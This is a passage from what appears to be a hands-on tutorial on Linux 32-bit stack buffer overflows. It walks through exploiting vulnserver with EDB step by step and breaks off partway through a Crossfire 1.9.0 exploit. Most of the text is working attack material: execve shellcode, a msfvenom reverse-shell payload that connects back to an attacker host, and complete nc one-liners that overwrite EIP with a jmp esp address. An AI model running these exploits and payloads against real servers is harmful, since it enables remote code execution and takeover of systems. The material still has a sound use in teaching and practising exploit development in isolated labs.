
After we found the address that point out to out NULL chain bytes, we need to convert that to “uppercase” so we can use it on the EIP, so in my case the address is 0xffffcfe0 which mean that the EIP should be overwrite with \xe0\xcf\xff\xff, so by convert to we should get \x00\xef\x1f\x1f, but since we can’t use \x00 we need to use some other char, so give it more for byte lead as to the following \x04\xef\x1f\x1f which should be change by the uppercase function to 0xffffcfe4.
1
run $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x04\xef\x1f\x1f'")
Then BOIA!!!! we have a shell!
So, far we work on GDB for local buffer overflow example, I think that after we understand the way and the path we take to bring down the binary and execute shell code directly from it, we can move forwared to see how buffer overflow occur for binary that used for server side and use socket between the client to the server, in such case it’s more interesting how that overflow occur.
In my case I am using vulnserver for linux, that you can find here, first we download that c code file and compile it.
1
2
wget https://raw.githubusercontent.com/ins1gn1a/VulnServer-Linux/master/vuln.c
gcc -fno-stack-protector -z execstack -no-pie  -m32 -o ./vulnserver ./vuln.c
So now, we going to run that vulnserver and debug it using EDB, so we can track down the socket and understand how it manage data, also we now will view on the EDB which is another way for debugging binary file on linux.
The EDB are look like Immunity Debugger that we will use on windows for debugging binaries files like EXE, MSI and such. EDB have GUI windows that can help us while we debug the file, it contain registers info window, disassemble window, stack windows and data dump window, we will find the same on immunity debbuger later.
You should open EDB and open vulnserver file right from it.
 Figure 25 Select vulnserver file.
Then we need to know what command we can insert the server, after we have the all list of command we can start run the first step which is spiking, which mean to check which command are vulnerable for overflow. If the overflow will occur we should see the app crash on the server side.
 Figure 26 Vulnserver commands.
We can see several command, first by connecting to that target we get welcome message that tell us to run HELP command, by running that command we can see another two, TIME which use to get the time value, and EXIT for exit the server, in spiking step we trying to buffered each command like as follow:
HELP AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
TIME AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EXIT AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
We can make the input to be longer with more A, but none of the above command work, so I cam up with the following:
HELPAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
This command crashed the app, we can use the following bash command for execute the test directly:
1
echo $(python2 -c "print 'HELP'+'A'*70")|nc 192.168.126.36 8080

Please note after each crash you should start the vulnserver directly from the EDB. After the crash we can see the register and find that the EIP was found on some value which is not A values.
 Figure 28 EIP on the point of segmentation fault.
But at the same time you can see EBP with 41 value and also the EBX, so now we going to make the query with more bytes of A and check if we can control the EIP and overwrite it.
1
echo $(python2 -c "print 'HELP'+'A'*100")|nc 192.168.126.36 8080
So now I am run the HELP command with bunch of A (100 for that case), then by checking the EDB I can see that the crash occur and the EIP was overwrite.
So now we need to find the exect location of the EIP, for that case we need to run msf-pattern_create and make string of 100 chars:
1
2
└─$ msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
That string should insert to our command again for crashing the app and finding the EIP location on case the input is equal 104 (100 of A and HELP). So the full command is:
1
echo $(python2 -c "print 'HELP'+'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A'")|nc 192.168.126.36 8080
 Figure 30 Crash with the EIP value location.
So now the value of the EIP is 33634132, then by checking is against the command msf-pattern_offset, we can see what is the location of the EIP and used that location on our attack. Please remember that the overflow must be 100 chars for the overflow contain the EIP controlling.
1
2
3
└─$ msf-pattern_offset -l 100 -q 33634132
[*] Exact match at offset 68
So the location is 68, which mean after 68 chars we overwrite the EIP in case we insert input that in size of 100 chars. So now we need to check how much more bytes we can insert so the location of the EIP will not change.
1
echo $(python2 -c "print 'HELP'+'A'*68+'B'*4+'C'*32")|nc 192.168.126.36 8080
You can see the B value which is \x42 that overwrite the EIP, which is excellent! so now we need to check how much data we can insert that the EIP will remain on the same location.
1
echo $(python2 -c "print 'HELP'+'A'*68+'B'*4+'C'*32+'D'*100")|nc 192.168.126.36 8080
As you can see we add extra more 100 D chars, if the EIP location was change by running that data against vulnserver, it mean that we need to reduce the size of the data we sending after the overflow location which on our case 104 chars, if the EIP location didn’t change, we can proceeding to the next step of finding the badchars.
So now after we saw that the location of the EIP doesn’t change, we can run badchars command and run our nc again with the echo check of the badchars.
1
2
└─$ badchars -f js | sed 's/ //g' | sed 's/"//g' | sed 's/+//g' | tr -d "\n"
varbadchars=\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff;
Our new code will be as follow.
1
echo $(python2 -c "print 'HELP'+'A'*68+'BBBB'+'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'")|nc 192.168.126.36 8080
We can see on the server side by using EDB that there is several chars that not in place which mean that they may be the bad chars we need to a void.
So, in that case the bad chars are \x09\x0a, so we need to a void these chars on our return address and on the reverse shell. I also like to add \x00 for just in case that is bad char too, so, on our case the bad chars will be \x09\x0a\x00.
Now let’s use msfvenom for create the reverse shell code in hex value, this reverse shell wil be use later on our code.
1
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.126.32 lport=443 -b"\x09\x0a\x00" -f py -v shellcode
In my case I used x86 tcp reverse shell for linux, my local host is 192.168.126.32 and my local port is 443, the bad chars are \x90\x0a\x00 and also I want that output to be in python format with variable named shellcode.
So, this is the shellcode we going to execute against out target vulnserver, now we end up with the following code, which contain the B which should overwrite the EIP, then instead the D I insert \x90 as we saw erliear for NOP byte which going to be the SLAD for our reverse shell code, we also check the lenght of the code and use it to calculate the last 100 chars.
1
2
3
└─$ python2 -c "print len(str('\xbd\x48\xeb\xf5\x4c\xda\xd0\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x12\x31\x68\x12\x83\xc0\x04\x03\x20\xe5\x17\xb9\x81\x22\x20\xa1\xb2\x97\x9c\x4c\x36\x91\xc2\x21\x50\x6c\x84\xd1\xc5\xde\xba\x18\x75\x57\xbc\x5b\x1d\xa8\x96\xe2\xfd\x40\xe5\x1a\xfc\x2b\x60\xfb\x4e\x2d\x23\xad\xfd\x01\xc0\xc4\xe0\xab\x47\x84\x8a\x5d\x67\x5a\x22\xca\x58\xb3\xd0\x63\x2e\x28\x46\x27\xb9\x4e\xd6\xcc\x74\x10'))"
95
└─$ echo $(python2 -c "print 'HELP'+'A'*68+'BBBB'+'\x90'*32+'\xbd\x48\xeb\xf5\x4c\xda\xd0\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x12\x31\x68\x12\x83\xc0\x04\x03\x20\xe5\x17\xb9\x81\x22\x20\xa1\xb2\x97\x9c\x4c\x36\x91\xc2\x21\x50\x6c\x84\xd1\xc5\xde\xba\x18\x75\x57\xbc\x5b\x1d\xa8\x96\xe2\xfd\x40\xe5\x1a\xfc\x2b\x60\xfb\x4e\x2d\x23\xad\xfd\x01\xc0\xc4\xe0\xab\x47\x84\x8a\x5d\x67\x5a\x22\xca\x58\xb3\xd0\x63\x2e\x28\x46\x27\xb9\x4e\xd6\xcc\x74\x10'+'\x90'*(100-95)")|nc 192.168.126.36 8080
You can see that after the shell code we add more bytes for make it longer till 100 chars, since the shell code length is 95, we add more NOP bytes which is 5 on that case to make that input code long with more 100 chars after we run it we can see that we get the same segmentation fault which great.

Now, after all set was done, we need to find the return address, that address should boing out to our malicious code, if we check on the registers and follow up the ESP we can see that on the crash it point out to the SLAD, which is great! (you need to select the ESP and click on “follow in dump”)
Since we know that the ESP is point on the crash point directly to out SLAD, we need to find return address that will point back to the ESP, on assembly the command for jump into the stack is jmp esp, which is what we are looking for, on EDB we can use Plugins>OpcodeSearcher>Opcode Search, that window can help us to search on vulnserver location address for the command jmp esp. Just remember that it best idea to search what you need directly on the vulnerable program and not the other modules.
On the right side we select Jump Equivalent ESP->EIP, then select on the left block code and press Find, then the EDB search for any address that contain some command that involved any ESP on the selected block, on my case I have select the first one which found nothing.
 Figure 36 Search for ESP command.
After several search I have found one block directly from vulnserver that contain jmp esp command which is great, that command have the address of 0x0804b0cb.
 Figure 37 Our return address for EIP.
So now our full code contain the EIP which is \xcb\xa0\x04\x08, and we end up with the following code block that we should run against out target:
1
echo $(python2 -c "print 'HELP'+'A'*68+'\xcb\xa0\x04\x08'+'\x90'*32+'\xbd\x48\xeb\xf5\x4c\xda\xd0\xd9\x74\x24\xf4\x58\x31\xc9\xb1\x12\x31\x68\x12\x83\xc0\x04\x03\x20\xe5\x17\xb9\x81\x22\x20\xa1\xb2\x97\x9c\x4c\x36\x91\xc2\x21\x50\x6c\x84\xd1\xc5\xde\xba\x18\x75\x57\xbc\x5b\x1d\xa8\x96\xe2\xfd\x40\xe5\x1a\xfc\x2b\x60\xfb\x4e\x2d\x23\xad\xfd\x01\xc0\xc4\xe0\xab\x47\x84\x8a\x5d\x67\x5a\x22\xca\x58\xb3\xd0\x63\x2e\x28\x46\x27\xb9\x4e\xd6\xcc\x74\x10'+'\x90'*(100-95)")|nc 192.168.126.36 8080
On EDB we start the vulnserver over, and this time we make some breakpoint to see if the return address will forward the instruction to our code, we need to click on Plugins>BreakpointMaster>Breakpoints, then we need to insert out break point which is 0x0804b0cb, just click on add and addup the address.

Then run the code against the vulnserver and it should stop on that breakpoint, after it stop we can click on the step into icon which is going just one step forward and see if it point to our stack.
 Figure 40 Stopping on breakpoint.
You can see that it point to jmp esp, so now if we click on the step into icon, we can see that he going to our NOP bytes directly from the ESP.
If all working right, we should get reverse shell if we press on run again. Only then we can run that without EDB and see if we get a shell back.
 Figure 42 Reverse shell from vulnserver.
So, now we have reverse shell directly from the vulnserver!
We going on that linux buffer overflow, and now we going to go against crossfire binary file, which is part of the game crossfire, the file can be found on offensive security site on the following link: crossfire, then we decompress it using the following command tar -zxvf crossfire.tar.gz, also note the creossfire should be found under /usr/games/.
After you have run crossfire from your linux you should see listener on port 13327 as follow
1
2
3
4
5
6
└─$ netstat -tunap
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:13327           0.0.0.0:*               LISTEN      24614/crossfire/bin
Then on the linux server side, run EDB and open crossfire from it, only then we can start and test the buffer overflow against it. Now, we can look for the exploit that used for crossfire 1.9.0, the exploit contain buffer size of 4379 which what we going to use, also you can see that the buffer variable contain the following which look like essential for exploit crossfire: \x11(setup sound " + overflow + "\x90\x00#, so that is the string we going to use for our case. The following line of code is what I used against it.
1
python2 -c 'print "\x11(setup sound " + "\x41"*4379 + "\x90\x00#"'| nc -nv 192.168.126.36 13327


 Figure 43 Overwrite the EIP on crossfire.
You can see that this code overwrite the EIP with \x41, so now we going to use msf-pattern_create for create pattern and understand where the EIP are locate.
1
msf-pattern_create -l 4379
Run the code with the bunch of string that this msf-pattern give me, I can see the following on EDB at the crash point.
 Figure 44 Crossfire EIP overwrite.
You can see that the EIP overwrite with 46367046, so running the following command find us the location of EIP.
1
2
└─$ msf-pattern_offset -l 4379 -q 46367046
[*] Exact match at offset 4368
so now run the following to make the crash again and see if the B was overwrite on the EIP with \x42, and adding pattern of C for make it 4379.
1
2
3
4
5
└─$ python2 -c 'print "\x11(setup sound " + "\x41"*4368+"\x42"*4+"\x43"*7 + "\x90\x00#"'| nc -nv 192.168.126.36 13327
(UNKNOWN) [192.168.126.36] 13327 (?) open
#version 1023 1027 Crossfire Server
On the EDB I can see that it work, the EIP was overwrite with B.  Figure 45 Crossfire EIP overwrite again.

So now we can test and check if adding more pattern to the code will give us the same location of the EIP or it change, on my check it was change, if we follow the ESP it point to the last 7 C chars, but hte ECX are point back to out A but it look like we have little space because it follow the most end of the A location.
The EAX register however point to the start of the input that was inserted, but that contain the “setup sound” string which we didn’t want to change. So thinking of that case we have several options, one of them is to add more 12 of space to the EAX, that should change the location of EAX, since the the string “setup sound “ is 12 chars only.
Just think about it, if EAX is pointing to the memory location where the string “setup sound AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA” is stored, and we add 12 to EAX, it would effectively move the pointer EAX forward by 12 bytes.
So if EAX initially points to the start of the string “setup sound AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA”, adding 12 to EAX would make it point to the 13th character of the string. Therefore, after adding 12 to EAX, it would point to the letter ‘A’ that comes after “setup sound “.
